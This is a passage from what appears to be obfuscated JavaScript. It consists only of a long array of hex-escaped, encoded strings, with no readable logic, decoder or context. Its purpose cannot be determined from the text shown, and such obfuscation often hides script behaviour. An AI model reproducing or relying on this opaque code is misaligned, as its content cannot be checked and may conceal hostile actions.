4b\x2f\x42\x68\x72\x44\x71\x63\x4f\x6e\x41\x63\x4f\x43\x4d\x33\x2f\x43\x76\x63\x4b\x79\x77\x72\x6f\x4f\x4a\x73\x4f\x69','\x48\x63\x4f\x32\x66\x38\x4b\x71\x77\x70\x59\x47','\x77\x37\x76\x44\x72\x77\x66\x43\x76\x43\x63\x35\x65\x63\x4f\x44\x77\x71\x35\x37\x4b\x73\x4b\x79\x77\x37\x7a\x43\x71\x4d\x4b\x53\x53\x4d\x4b\x75\x77\x6f\x59\x54','\x77\x70\x59\x32\x77\x35\x78\x49\x5a\x38\x4f\x4a','\x77\x70\x6e\x44\x74\x73\x4f\x36\x77\x71\x48\x43\x74\x63\x4b\x53\x77\x35\x4e\x65\x48\x38\x4f\x2b\x77\x36\x68\x72','\x53\x63\x4f\x4d\x44\x46\x45\x6a\x77\x71\x33\x43\x72\x63\x4b\x36\x45\x6e\x63\x34\x46\x63\x4b\x31\x77\x34\x70\x45\x64\x38\x4b\x71\x77\x70\x70\x66\x52\x4d\x4b\x44\x4e\x73\x4f\x39\x77\x6f\x34\x77\x77\x37\x77\x4c\x59\x46\x77\x3d','\x77\x37\x77\x7a\x52\x73\x4b\x6c\x4e\x41\x3d\x3d','\x45\x4d\x4f\x46\x77\x34\x6b\x3d','\x63\x63\x4f\x32\x77\x71\x55\x2b\x77\x37\x45\x75\x62\x63\x4f\x74\x77\x36\x38\x3d','\x77\x72\x33\x44\x6d\x73\x4f\x51\x77\x6f\x4c\x43\x68\x4d\x4b\x30','\x77\x6f\x54\x44\x74\x63\x4b\x71\x77\x72\x4c\x43\x72\x55\x76\x43\x6a\x63\x4b\x2f\x41\x30\x66\x44\x76\x4d\x4f\x35\x4d\x4d\x4f\x4d\x4b\x57\x48\x43\x72\x38\x4f\x6f\x77\x72\x55\x44\x4c\x63\x4f\x33\x55\x63\x4f\x35\x77\x6f\x64\x66\x42\x41\x3d\x3d','\x77\x36\x30\x36\x77\x36\x56\x6a\x77\x37\x4d\x3d','\x77\x34\x38\x49\x77\x35\x7a\x44\x71\x73\x4b\x4b\x55\x57\x5a\x4c\x77\x6f\x37\x44\x69\x55\x6e\x44\x75\x31\x37\x43\x73\x6e\x55\x4b\x77\x70\x49\x3d','\x77\x37\x34\x6a\x77\x36\x42\x6c\x77\x36\x49\x78','\x4a\x42\x33\x44\x76\x38\x4b\x70\x56\x44\x4d\x50\x77\x72\x33\x44\x67\x63\x4f\x49','\x77\x6f\x6e\x43\x6a\x38\x4f\x74\x56\x73\x4f\x41\x61\x73\x4b\x51\x53\x73\x4b\x47\x57\x38\x4b\x71\x4a\x4d\x4b\x78\x77\x35\x31\x34\x77\x72\x68\x72\x77\x72\x42\x55\x77\x71\x2f\x43\x6e\x63\x4b\x71\x77\x6f\x62\x44\x6e\x79\x4c\x44\x6f\x68\x50\x43\x6e\x4d\x4f\x65\x49\x63\x4b\x39\x77\x37\x52\x4a\x77\x6f\x50\x44\x6e\x73\x4f\x70\x53\x38\x4b\x68\x77\x71\x45\x3d','\x77\x72\x73\x70\x77\x70\x54\x44\x68\x63\x4f\x69\x77\x35\x58\x43\x6c\x63\x4b\x56\x46\x38\x4f\x4a\x58\x45\x6e\x44\x71\x41\x3d\x3d','\x49\x51\x50\x44\x73\x63\x4b\x6c\x55\x53\x77\x3d','\x77\x6f\x66\x44\x74\x73\x4b\x38\x46\x44\x63\x3d','\x77\x71\x41\x37\x77\x6f\x66\x44\x6e\x73\x4f\x45\x77\x35\x50\x43\x68\x4d\x4b\x55\x45\x63\x4b\x6a\x53\x45\x37\x44\x72\x43\x39\x78\x50\x54\x4a\x36\x45\x78\x6f\x54\x77\x72\x4c\x43\x6d\x73\x4b\x5a\x77\x71\x72\x44\x71\x54\x76\x43\x74\x41\x4c\x44\x72\x56\x50\x43\x75\x43\x35\x5a\x65\x38\x4f\x51\x77\x35\x6a\x43\x72\x44\x77\x3d','\x77\x70\x48\x43\x6e\x52\x2f\x43\x6e\x68\x59\x3d','\x4f\x54\x35\x4b\x77\x72\x31\x79\x54\x58\x48\x44\x6e\x38\x4f\x74\x77\x6f\x45\x4e\x43\x73\x4f\x35','\x77\x35\x6f\x54\x77\x35\x50\x44\x6f\x4d\x4b\x42\x56\x51\x3d\x3d','\x77\x35\x6b\x79\x51\x4d\x4f\x76\x77\x37\x34\x3d','\x77\x71\x41\x37\x77\x6f\x66\x44\x6e\x73\x4f\x45\x77\x35\x50\x43\x68\x4d\x4b\x55\x45\x63\x4b\x6a\x53\x45\x37\x44\x72\x43\x39\x78\x50\x54\x4a\x36\x45\x78\x6f\x54\x77\x72\x4c\x43\x6d\x73\x4b\x5a\x77\x71\x72\x44\x71\x54\x76\x43\x74\x41\x4c\x44\x72\x56\x50\x43\x75\x79\x35\x5a\x65\x38\x4f\x51\x77\x35\x6a\x43\x72\x44\x77\x3d','\x77\x36\x42\x57\x55\x6b\x58\x44\x6f\x41\x56\x67\x54\x56\x6a\x43\x75\x48\x2f\x44\x69\x4d\x4b\x52','\x77\x36\x63\x2b\x77\x6f\x4e\x4a\x61\x53\x73\x3d','\x77\x6f\x54\x44\x75\x68\x6b\x39\x77\x70\x77\x3d','\x77\x35\x59\x41\x77\x34\x54\x44\x70\x38\x4b\x43\x52\x7a\x78\x44\x77\x70\x44\x43\x69\x46\x76\x44\x74\x6b\x66\x43\x67\x58\x51\x4e\x77\x70\x49\x6b\x48\x56\x62\x43\x70\x63\x4f\x31\x53\x63\x4f\x5a\x57\x73\x4b\x34\x61\x42\x6b\x2b\x77\x72\x4c\x44\x67\x6b\x51\x57\x77\x70\x37\x44\x67\x6e\x55\x48\x77\x70\x6e\x44\x71\x38\x4b\x2f\x58\x73\x4b\x43\x77\x37\x78\x55\x41\x4d\x4f\x2b','\x77\x72\x67\x65\x4b\x4d\x4f\x6d\x57\x48\x77\x3d','\x77\x34\x67\x4e\x77\x34\x66\x44\x71\x63\x4b\x4d\x53\x44\x73\x3d','\x77\x34\x63\x2b\x77\x71\x4e\x44\x58\x51\x70\x4e\x77\x70\x4d\x56\x66\x63\x4b\x59\x77\x35\x6e\x43\x76\x46\x4c\x43\x70\x6b\x70\x56\x56\x4d\x4f\x49\x46\x57\x52\x47\x77\x71\x73\x65\x55\x41\x3d\x3d','\x4a\x69\x58\x43\x6a\x38\x4f\x66\x56\x73\x4b\x36\x77\x70\x48\x43\x6b\x6e\x66\x44\x75\x78\x62\x44\x71\x52\x6b\x38\x77\x71\x45\x3d','\x77\x36\x41\x30\x77\x6f\x74\x55\x65\x53\x73\x3d','\x58\x38\x4b\x66\x52\x4d\x4f\x39\x46\x77\x3d\x3d','\x4e\x69\x66\x44\x6e\x63\x4b\x75\x77\x35\x76\x44\x6a\x73\x4f\x76\x77\x72\x7a\x44\x76\x73\x4b\x59\x4c\x33\x76\x43\x6d\x54\x76\x44\x73\x63\x4b\x49\x77\x37\x33\x43\x6f\x4d\x4f\x4b\x59\x73\x4b\x52\x77\x72\x48\x43\x6e\x45\x33\x44\x68\x47\x4c\x44\x6f\x30\x41\x44\x77\x70\x6b\x3d','\x77\x70\x70\x4a\x77\x35\x39\x4c\x77\x70\x73\x3d','\x50\x38\x4f\x67\x77\x35\x56\x42\x55\x73\x4b\x76\x77\x35\x6f\x63\x77\x34\x68\x38\x77\x34\x48\x43\x72\x67\x6f\x3d','\x77\x35\x39\x73\x77\x70\x55\x67\x45\x53\x41\x3d','\x77\x35\x6b\x53\x59\x73\x4f\x5a\x62\x31\x44\x43\x68\x63\x4f\x76\x53\x48\x42\x6b\x77\x72\x33\x43\x69\x4d\x4f\x4a\x77\x35\x37\x43\x6d\x41\x49\x61\x49\x78\x66\x43\x6f\x63\x4b\x7a\x66\x6a\x2f\x44\x69\x77\x76\x43\x70\x77\x48\x44\x6a\x30\x49\x6a\x64\x41\x3d\x3d','\x77\x6f\x55\x76\x77\x35\x6c\x4f\x64\x67\x3d\x3d','\x77\x70\x35\x6b\x61\x4d\x4b\x48\x4b\x41\x58\x43\x6c\x63\x4f\x64\x4d\x4d\x4b\x37\x49\x73\x4f\x74\x45\x41\x3d\x3d','\x77\x71\x70\x72\x77\x37\x55\x76\x77\x36\x70\x79\x77\x34\x52\x2b\x77\x70\x41\x75\x4c\x4d\x4f\x72\x77\x36\x52\x76\x77\x6f\x33\x43\x6e\x55\x6c\x78\x62\x63\x4f\x6b\x46\x38\x4b\x6e','\x77\x35\x45\x76\x44\x67\x48\x44\x70\x41\x3d\x3d','\x52\x32\x37\x43\x68\x51\x3d\x3d','\x77\x37\x7a\x44\x73\x78\x72\x43\x73\x41\x3d\x3d','\x77\x70\x31\x30\x41\x44\x33\x44\x76\x77\x3d\x3d','\x4f\x79\x50\x44\x73\x67\x3d\x3d','\x77\x34\x51\x47\x64\x73\x4f\x44\x66\x45\x4d\x3d','\x77\x71\x66\x43\x68\x38\x4b\x50\x77\x6f\x62\x44\x67\x38\x4f\x75\x77\x72\x73\x76\x4e\x73\x4f\x63\x77\x35\x38\x49\x77\x72\x74\x67\x64\x46\x59\x7a\x4d\x4d\x4b\x2f\x77\x37\x50\x43\x6a\x31\x51\x4a\x77\x72\x44\x44\x6a\x31\x66\x44\x68\x38\x4b\x37\x4d\x63\x4b\x72\x43\x4d\x4f\x54\x77\x36\x31\x74\x41\x78\x4d\x45\x77\x72\x6e\x43\x74\x33\x70\x70\x77\x70\x54\x43\x74\x7a\x58\x44\x70\x73\x4f\x46\x77\x72\x46\x35\x59\x58\x37\x43\x76\x45\x58\x44\x6e\x43\x50\x44\x69\x43\x77\x67\x59\x57\x44\x43\x69\x67\x5a\x6f\x77\x71\x73\x72\x77\x72\x6f\x3d','\x77\x6f\x66\x44\x70\x7a\x7a\x44\x75\x56\x67\x53\x47\x56\x56\x4a\x5a\x57\x33\x43\x6e\x53\x55\x77\x77\x6f\x4d\x6f\x77\x71\x76\x44\x67\x73\x4b\x59\x66\x38\x4b\x62\x43\x63\x4b\x6a\x77\x36\x4e\x63\x77\x70\x30\x54\x54\x4d\x4f\x48\x77\x6f\x62\x43\x67\x63\x4f\x56\x61\x46\x5a\x4d\x4c\x73\x4b\x51\x4c\x4d\x4f\x6d\x77\x6f\x49\x3d','\x77\x35\x42\x56\x77\x6f\x39\x33\x77\x34\x35\x30\x77\x34\x52\x31\x77\x37\x44\x44\x72\x32\x34\x39\x4e\x67\x3d\x3d','\x42\x63\x4f\x6b\x77\x37\x6f\x3d','\x77\x37\x2f\x44\x74\x41\x6f\x3d','\x77\x34\x56\x7a\x65\x41\x3d\x3d','\x77\x37\x37\x44\x6f\x4d\x4f\x33\x77\x6f\x76\x43\x6b\x38\x4b\x39\x77\x37\x78\x75\x4a\x73\x4f\x54\x77\x35\x70\x6e\x77\x35\x35\x6a\x5a\x41\x41\x6e\x64\x4d\x4f\x6b\x77\x37\x44\x43\x67\x57\x59\x37\x77\x34\x4c\x43\x73\x32\x48\x44\x6f\x38\x4f\x62\x42\x73\x4f\x30\x44\x63\x4f\x44\x77\x72\x68\x70','\x77\x34\x48\x44\x70\x78\x33\x43\x73\x41\x3d\x3d','\x77\x70\x35\x4a\x77\x35\x31\x61\x77\x70\x48\x44\x6a\x51\x3d\x3d','\x77\x70\x66\x43\x6d\x38\x4f\x6f\x56\x77\x3d\x3d','\x43\x42\x44\x44\x70\x41\x3d\x3d','\x77\x35\x55\x61\x77\x71\x30\x3d','\x48\x42\x74\x67','\x59\x6a\x6c\x41\x77\x70\x78\x48\x57\x48\x33\x44\x6e\x38\x4f\x2b\x77\x36\x31\x46','\x77\x72\x66\x44\x6f\x46\x34\x4d\x77\x34\x41\x3d','\x50\x73\x4f\x38\x77\x36\x4e\x48\x59\x63\x4b\x68\x77\x35\x45\x56','\x77\x70\x6e\x44\x6f\x63\x4b\x2b\x77\x71\x6a\x43\x76\x6c\x67\x3d','\x77\x37\x30\x65\x77\x6f\x41\x3d','\x77\x36\x4d\x4a\x77\x36\x73\x3d','\x77\x72\x62\x43\x76\x7a\x6e\x44\x73\x67\x3d\x3d','\x77\x36\x67\x6d\x52\x63\x4b\x78','\x4a\x73\x4f\x38\x77\x35\x63\x3d','\x77\x70\x31\x44\x77\x35\x55\x3d','\x58\x73\x4b\x66\x51\x4d\x4f\x71\x42\x73\x4b\x59\x4b\x45\x6a\x43\x76\x63\x4f\x35\x52\x68\x37\x44\x6b\x67\x3d\x3d','\x77\x70\x37\x43\x6f\x73\x4b\x62','\x77\x71\x4c\x44\x6a\x63\x4f\x64','\x62\x63\x4b\x37\x61\x67\x3d\x3d','\x77\x72\x51\x45\x77\x34\x42\x34\x77\x37\x55\x6a\x77\x34\x67\x2b\x77\x70\x6c\x30\x4d\x63\x4b\x41\x77\x34\x6f\x39\x77\x6f\x4c\x44\x67\x45\x41\x37\x63\x73\x4b\x77\x56\x4d\x4f\x42\x63\x79\x73\x2f\x77\x37\x54\x44\x76\x73\x4f\x50\x77\x72\x50\x43\x72\x31\x54\x44\x6f\x63\x4f\x78\x77\x37\x6b\x3d','\x50\x63\x4f\x39\x4c\x77\x59\x3d','\x4a\x53\x48\x43\x69\x73\x4f\x46\x55\x4d\x4b\x38\x77\x6f\x41\x3d','\x77\x71\x33\x44\x72\x6c\x55\x3d','\x77\x34\x38\x49\x77\x35\x7a\x44\x71\x73\x4b\x4b\x55\x51\x3d\x3d','\x77\x37\x38\x30\x77\x36\x70\x6a\x77\x37\x73\x6e\x77\x35\x59\x35','\x77\x71\x48\x44\x74\x77\x59\x3d','\x77\x72\x66\x43\x70\x44\x6a\x44\x6f\x48\x48\x43\x6a\x79\x63\x3d','\x77\x70\x4c\x43\x6b\x68\x66\x43\x6a\x68\x58\x44\x75\x38\x4f\x55\x77\x72\x6e\x43\x6f\x67\x3d\x3d','\x77\x35\x42\x49\x77\x6f\x52\x6c\x77\x35\x56\x39\x77\x36\x51\x3d','\x4d\x38\x4f\x6d\x4a\x77\x3d\x3d','\x62\x63\x4b\x7a\x77\x6f\x7a\x43\x69\x54\x55\x63\x77\x71\x49\x4f\x41\x41\x3d\x3d','\x77\x36\x6e\x44\x71\x41\x72\x43\x74\x79\x77\x72\x41\x73\x4f\x5a\x77\x71\x35\x38\x41\x63\x4b\x61\x77\x34\x4c\x43\x6d\x4d\x4b\x2f\x59\x63\x4b\x42\x77\x71\x45\x3d','\x77\x6f\x48\x43\x72\x57\x50\x43\x73\x77\x3d\x3d','\x77\x36\x63\x77\x65\x38\x4b\x6c\x77\x34\x4c\x43\x6a\x38\x4f\x6b','\x77\x35\x64\x63\x77\x70\x68\x55\x77\x72\x41\x36\x77\x70\x4e\x37\x4b\x4d\x4f\x4a\x5a\x68\x49\x47\x77\x71\x6f\x34','\x77\x72\x4c\x44\x73\x56\x34\x51\x77\x35\x45\x3d','\x44\x79\x62\x44\x71\x67\x3d\x3d','\x5a\x38\x4f\x31\x64\x52\x73\x35\x77\x71\x5a\x35\x61\x55\x44\x44\x73\x69\x37\x44\x6c\x6d\x38\x52\x58\x38\x4b\x36\x77\x34\x49\x3d','\x77\x6f\x54\x43\x76\x38\x4b\x51\x77\x36\x58\x44\x76\x67\x3d\x3d','\x77\x6f\x6e\x44\x76\x4d\x4b\x39\x77\x71\x6e\x43\x69\x31\x34\x3d','\x77\x6f\x56\x2f\x42\x67\x3d\x3d','\x77\x36\x6f\x4b\x49\x51\x3d\x3d','\x77\x35\x73\x56\x50\x41\x3d\x3d','\x77\x71\x58\x43\x76\x73\x4f\x72','\x59\x4d\x4b\x36\x77\x70\x76\x43\x6b\x68\x4d\x4a','\x64\x4d\x4f\x33\x77\x72\x30\x3d','\x52\x63\x4f\x6f\x77\x71\x41\x3d','\x77\x36\x41\x50\x45\x67\x3d\x3d','\x77\x6f\x51\x52\x4b\x51\x3d\x3d','\x77\x6f\x64\x49\x77\x34\x74\x61\x77\x34\x41\x79','\x5a\x4d\x4b\x61\x54\x51\x3d\x3d','\x4a\x63\x4b\x62\x4d\x69\x33\x44\x67\x52\x6c\x4e\x77\x71\x42\x70\x77\x34\x73\x3d','\x4a\x77\x66\x44\x68\x41\x3d\x3d','\x77\x35\x67\x6f\x51\x4d\x4f\x7a\x77\x35\x76\x44\x6d\x67\x3d\x3d','\x66\x38\x4b\x39\x56\x51\x3d\x3d','\x41\x68\x6e\x44\x75\x4d\x4b\x44\x63\x30\x45\x3d','\x53\x63\x4f\x48\x45\x41\x3d\x3d','\x77\x36\x49\x37\x57\x67\x3d\x3d','\x77\x6f\x33\x43\x76\x44\x34\x3d','\x77\x34\x37\x44\x6c\x68\x6b\x3d','\x4e\x63\x4b\x4d\x77\x35\x34\x3d','\x77\x6f\x39\x41\x77\x35\x4a\x4d\x77\x72\x2f\x44\x6c\x41\x3d\x3d','\x62\x4d\x4f\x30\x50\x41\x3d\x3d','\x47\x38\x4f\x32\x77\x35\x51\x3d','\x77\x36\x59\x55\x41\x41\x3d\x3d','\x61\x4d\x4b\x6e\x77\x70\x63\x3d','\x77\x36\x45\x4b\x4e\x55\x30\x62\x77\x36\x55\x3d','\x53\x4d\x4b\x4c\x77\x72\x77\x3d','\x77\x35\x73\x33\x54\x67\x3d\x3d','\x77\x71\x4c\x44\x71\x56\x4d\x4c\x77\x36\x51\x77','\x77\x37\x49\x62\x54\x41\x3d\x3d','\x77\x36\x4d\x39\x62\x73\x4b\x44\x77\x36\x6a\x43\x6a\x63\x4f\x6c\x55\x4d\x4b\x68\x77\x6f\x63\x3d','\x77\x36\x67\x58\x61\x41\x3d\x3d','\x77\x35\x51\x62\x64\x63\x4f\x43\x53\x31\x37\x43\x6c\x63\x4f\x6c\x65\x79\x6f\x3d','\x77\x34\x45\x58\x54\x4d\x4b\x31\x77\x36\x37\x43\x70\x4d\x4f\x47\x66\x63\x4b\x70\x77\x72\x6e\x44\x67\x69\x4a\x69\x43\x32\x44\x43\x69\x38\x4f\x4f\x77\x72\x4d\x34\x77\x70\x31\x31\x63\x30\x67\x2f\x66\x77\x56\x65\x55\x57\x6f\x4c\x77\x34\x46\x45\x46\x53\x6a\x44\x67\x73\x4f\x78\x52\x41\x76\x43\x67\x38\x4b\x5a\x77\x34\x4c\x44\x6d\x4d\x4f\x45\x4b\x47\x6c\x50\x65\x33\x5a\x77\x55\x58\x6a\x44\x6a\x56\x39\x30\x4a\x68\x64\x56\x52\x73\x4b\x78\x48\x63\x4f\x34\x77\x35\x37\x43\x6b\x68\x55\x3d','\x44\x52\x54\x44\x74\x38\x4b\x57\x52\x6c\x30\x3d','\x77\x70\x48\x43\x76\x45\x34\x3d','\x49\x41\x6e\x43\x71\x51\x3d\x3d','\x77\x34\x58\x43\x73\x38\x4f\x4d\x77\x37\x44\x43\x75\x38\x4f\x56\x49\x52\x37\x44\x6b\x63\x4f\x6e\x77\x35\x45\x3d','\x77\x34\x51\x44\x65\x4d\x4f\x5a\x66\x41\x3d\x3d','\x77\x72\x66\x44\x6f\x63\x4b\x36\x50\x79\x74\x47','\x77\x36\x59\x39\x77\x34\x48\x43\x73\x63\x4b\x4d\x53\x43\x74\x4e\x77\x70\x4c\x44\x75\x56\x6a\x44\x76\x30\x48\x43\x75\x51\x3d\x3d','\x77\x6f\x62\x44\x71\x38\x4b\x79\x45\x54\x70\x54','\x4d\x41\x48\x44\x76\x4d\x4b\x69\x51\x51\x3d\x3d','\x77\x70\x48\x44\x70\x68\x64\x71\x77\x72\x77\x3d','\x41\x73\x4f\x72\x77\x35\x6f\x3d','\x41\x63\x4f\x48\x77\x36\x38\x3d','\x77\x6f\x72\x44\x72\x52\x59\x30\x77\x6f\x7a\x44\x72\x51\x3d\x3d','\x77\x36\x5a\x51\x56\x55\x54\x44\x6c\x52\x41\x3d','\x64\x63\x4f\x78\x77\x71\x77\x2b\x77\x35\x30\x59\x65\x77\x3d\x3d','\x77\x34\x46\x32\x77\x70\x55\x36\x43\x54\x63\x3d','\x77\x6f\x66\x44\x6a\x33\x67\x3d','\x77\x6f\x2f\x44\x70\x68\x77\x32\x77\x6f\x44\x44\x69\x73\x4f\x4e','\x77\x36\x59\x33\x52\x4d\x4b\x33\x4a\x52\x38\x3d','\x4f\x43\x68\x63\x77\x72\x73\x3d','\x77\x72\x7a\x44\x73\x51\x74\x73\x77\x72\x48\x43\x76\x51\x3d\x3d','\x64\x63\x4b\x50\x61\x69\x50\x43\x73\x41\x6f\x59\x77\x72\x6b\x65\x77\x34\x50\x44\x68\x38\x4b\x57\x77\x72\x56\x77\x48\x38\x4b\x49\x77\x35\x6a\x44\x6d\x78\x4a\x35\x41\x6b\x6a\x43\x69\x67\x46\x73\x51\x73\x4f\x46\x77\x70\x68\x38\x77\x6f\x54\x44\x71\x63\x4f\x49\x44\x4d\x4b\x77\x58\x42\x31\x70\x50\x73\x4b\x77\x4d\x38\x4f\x31\x77\x35\x44\x43\x6a\x63\x4f\x62\x77\x70\x6b\x62\x77\x70\x4e\x62\x4e\x77\x3d\x3d','\x50\x73\x4b\x74\x77\x37\x44\x44\x67\x73\x4f\x4f','\x77\x72\x58\x43\x6f\x32\x63\x3d','\x77\x6f\x33\x43\x76\x4d\x4f\x50','\x77\x6f\x62\x44\x73\x63\x4b\x79\x77\x72\x7a\x43\x76\x6b\x49\x3d','\x77\x35\x6c\x42\x77\x72\x34\x3d','\x77\x37\x46\x4b\x77\x71\x34\x3d','\x77\x71\x62\x43\x6e\x4d\x4f\x70\x58\x73\x4f\x65','\x77\x71\x49\x2f\x77\x70\x2f\x44\x6b\x4d\x4f\x58\x77\x35\x6f\x3d','\x77\x72\x6f\x32\x43\x41\x3d\x3d','\x77\x72\x52\x49\x55\x73\x4b\x41\x48\x51\x2f\x43\x68\x73\x4f\x51','\x77\x34\x6b\x62\x55\x41\x3d\x3d','\x42\x73\x4f\x54\x77\x34\x76\x43\x6b\x58\x52\x31\x77\x72\x55\x53\x77\x6f\x6a\x44\x67\x73\x4f\x5a\x77\x70\x6b\x48\x4a\x42\x70\x33\x77\x34\x6e\x43\x6a\x78\x33\x43\x6a\x38\x4b\x42\x77\x35\x44\x43\x68\x38\x4f\x6e\x77\x34\x6a\x44\x76\x73\x4b\x4b\x51\x73\x4b\x6d\x41\x53\x4d\x44\x77\x37\x5a\x57\x61\x33\x56\x67\x41\x52\x41\x45','\x77\x70\x46\x57\x57\x67\x3d\x3d','\x45\x4d\x4f\x38\x77\x34\x6b\x3d','\x77\x34\x73\x55\x77\x35\x44\x44\x76\x63\x4b\x52\x56\x41\x3d\x3d','\x77\x72\x33\x43\x69\x69\x4d\x3d','\x77\x37\x6f\x71\x62\x51\x3d\x3d','\x77\x36\x34\x48\x4f\x6c\x67\x75\x77\x37\x6b\x3d','\x77\x6f\x72\x44\x75\x78\x77\x3d','\x77\x35\x73\x4a\x77\x35\x50\x44\x76\x4d\x4b\x6d\x53\x53\x78\x4a\x77\x71\x50\x44\x6b\x67\x3d\x3d','\x50\x4d\x4f\x68\x49\x52\x56\x4e\x77\x72\x55\x70\x63\x44\x4c\x44\x75\x67\x3d\x3d','\x48\x42\x52\x5a','\x77\x36\x38\x30\x77\x35\x70\x69\x77\x36\x51\x72\x77\x35\x59\x71','\x77\x6f\x46\x36\x42\x53\x59\x3d','\x65\x33\x6f\x45\x77\x37\x5a\x77\x62\x69\x54\x44\x6f\x4d\x4b\x75\x77\x37\x4a\x48\x52\x38\x4f\x51\x54\x33\x6e\x43\x70\x53\x44\x44\x6c\x58\x46\x53\x52\x55\x58\x43\x75\x6e\x70\x43\x55\x42\x54\x44\x67\x54\x62\x44\x73\x47\x58\x43\x67\x6e\x31\x75\x77\x70\x52\x2f\x77\x35\x64\x48\x77\x6f\x7a\x43\x6a\x41\x3d\x3d','\x77\x6f\x31\x68\x77\x35\x38\x3d','\x77\x71\x44\x44\x6f\x52\x5a\x6a','\x49\x4d\x4f\x51\x77\x37\x77\x3d','\x42\x63\x4f\x6d\x4f\x51\x3d\x3d','\x56\x4d\x4f\x59\x47\x45\x73\x77\x77\x72\x34\x3d','\x77\x36\x67\x72\x65\x41\x3d\x3d','\x62\x38\x4b\x33\x77\x70\x54\x43\x68\x79\x59\x56','\x47\x73\x4f\x31\x77\x34\x55\x3d','\x41\x7a\x66\x43\x6f\x77\x3d\x3d','\x77\x36\x4d\x59\x77\x71\x49\x3d','\x77\x36\x58\x44\x69\x51\x73\x3d','\x77\x71\x4d\x79\x77\x72\x51\x3d','\x77\x34\x38\x30\x66\x51\x3d\x3d','\x77\x37\x45\x30\x4f\x77\x3d\x3d','\x49\x63\x4b\x34\x77\x37\x4c\x44\x6a\x4d\x4f\x4f\x5a\x41\x3d\x3d','\x77\x36\x49\x2b\x77\x70\x6a\x44\x6b\x4d\x4f\x47\x77\x34\x48\x43\x68\x4d\x4f\x47','\x77\x70\x73\x41\x4b\x51\x3d\x3d','\x77\x6f\x4c\x43\x67\x77\x55\x3d','\x53\x57\x2f\x43\x71\x6d\x38\x38\x77\x34\x67\x3d','\x77\x36\x6b\x2f\x77\x71\x46\x44\x63\x52\x5a\x47\x77\x70\x41\x67\x4b\x51\x3d\x3d','\x42\x53\x48\x44\x69\x41\x3d\x3d','\x77\x37\x77\x6d\x77\x34\x66\x44\x69\x38\x4b\x51\x77\x34\x37\x44\x69\x4d\x4b\x48\x55\x73\x4f\x78\x43\x55\x48\x43\x76\x43\x45\x41\x4a\x6d\x41\x3d','\x77\x70\x54\x43\x6e\x73\x4f\x33\x56\x73\x4f\x54','\x57\x4d\x4f\x2b\x77\x72\x77\x2b','\x4f\x63\x4f\x32\x77\x34\x52\x6e\x65\x73\x4b\x6c\x77\x35\x6f\x3d','\x77\x71\x50\x43\x69\x67\x6f\x3d','\x77\x6f\x33\x44\x73\x63\x4b\x6f\x77\x6f\x2f\x43\x6f\x30\x66\x43\x6e\x41\x3d\x3d','\x46\x6a\x6e\x44\x6b\x51\x3d\x3d','\x77\x71\x37\x44\x6f\x73\x4b\x6c','\x5a\x4d\x4b\x70\x4a\x52\x39\x2b\x77\x72\x4d\x2f\x63\x41\x44\x43\x73\x77\x3d\x3d','\x77\x70\x68\x48\x77\x37\x52\x7a\x77\x71\x72\x44\x73\x33\x62\x43\x6f\x4d\x4f\x45\x77\x36\x33\x44\x72\x51\x3d\x3d','\x77\x35\x4d\x58\x45\x77\x3d\x3d','\x77\x72\x2f\x43\x6b\x42\x38\x3d','\x56\x6e\x2f\x43\x70\x6e\x73\x38\x77\x35\x49\x3d','\x5a\x38\x4b\x42\x64\x63\x4f\x39\x42\x4d\x4f\x4b\x58\x6c\x4c\x43\x72\x73\x4b\x6a\x45\x41\x62\x44\x6b\x4d\x4f\x6d\x55\x73\x4f\x51\x77\x72\x31\x61\x77\x72\x54\x44\x70\x4d\x4f\x37\x4f\x4d\x4f\x72\x77\x6f\x4c\x43\x74\x6c\x2f\x43\x67\x58\x35\x6d\x4e\x73\x4f\x54\x77\x37\x39\x5a\x58\x63\x4b\x2f\x5a\x73\x4f\x30\x63\x63\x4f\x67\x62\x51\x3d\x3d','\x77\x35\x42\x49\x77\x6f\x56\x39\x77\x35\x4e\x30','\x52\x4d\x4f\x7a\x77\x71\x51\x3d','\x41\x43\x72\x44\x68\x77\x3d\x3d','\x46\x63\x4b\x78\x77\x37\x41\x3d','\x77\x70\x68\x6e\x41\x77\x3d\x3d','\x77\x6f\x42\x67\x55\x63\x4f\x67\x77\x36\x37\x44\x68\x6b\x52\x34','\x63\x4d\x4b\x33\x77\x72\x30\x3d','\x77\x72\x30\x76\x77\x70\x50\x44\x68\x4d\x4f\x58\x77\x34\x41\x3d','\x4f\x53\x66\x43\x6d\x67\x3d\x3d','\x77\x70\x72\x44\x70\x63\x4b\x55','\x77\x37\x39\x4d\x77\x6f\x59\x3d','\x77\x71\x6e\x43\x71\x58\x6e\x43\x73\x56\x6f\x76','\x77\x72\x2f\x43\x70\x69\x73\x3d','\x77\x71\x4c\x44\x72\x6c\x77\x4b\x77\x35\x45\x32\x65\x57\x35\x35\x77\x34\x35\x30','\x77\x35\x38\x6c\x51\x38\x4f\x30\x77\x37\x33\x44\x69\x52\x77\x6c','\x77\x6f\x6e\x44\x75\x38\x4b\x79\x77\x71\x6a\x43\x76\x6c\x6a\x43\x6a\x4d\x4b\x7a\x42\x51\x62\x44\x76\x67\x3d\x3d','\x4b\x43\x68\x4e\x77\x72\x70\x55\x54\x58\x48\x44\x67\x77\x3d\x3d','\x4e\x51\x48\x44\x67\x41\x3d\x3d','\x4c\x4d\x4f\x2b\x54\x77\x3d\x3d','\x77\x34\x55\x6c\x5a\x51\x3d\x3d','\x77\x36\x55\x51\x4e\x67\x3d\x3d','\x77\x71\x68\x4a\x77\x34\x64\x62','\x5a\x4d\x4b\x33\x77\x6f\x37\x43\x74\x44\x73\x51\x77\x72\x4d\x3d','\x4b\x73\x4f\x5a\x77\x34\x55\x3d','\x77\x36\x48\x44\x71\x46\x56\x33\x77\x37\x48\x43\x71\x55\x70\x77\x77\x35\x52\x32\x77\x37\x6e\x43\x75\x38\x4f\x4d\x61\x73\x4b\x7a\x4a\x38\x4f\x46','\x77\x70\x58\x44\x75\x42\x51\x36\x77\x6f\x77\x3d','\x77\x35\x44\x44\x69\x31\x6a\x44\x6b\x6b\x54\x43\x70\x63\x4b\x52\x77\x36\x58\x43\x6b\x6b\x72\x43\x6f\x73\x4b\x2b\x4c\x73\x4f\x63\x77\x70\x52\x51\x4a\x4d\x4f\x7a\x77\x6f\x62\x43\x6e\x78\x6c\x41\x77\x35\x4c\x44\x67\x73\x4b\x54\x77\x35\x68\x71\x61\x38\x4f\x2b\x43\x73\x4f\x44\x77\x34\x63\x69\x45\x38\x4b\x67\x77\x37\x6f\x59\x77\x34\x4e\x4e\x77\x37\x59\x3d','\x77\x36\x63\x66\x77\x6f\x41\x3d','\x77\x6f\x66\x44\x73\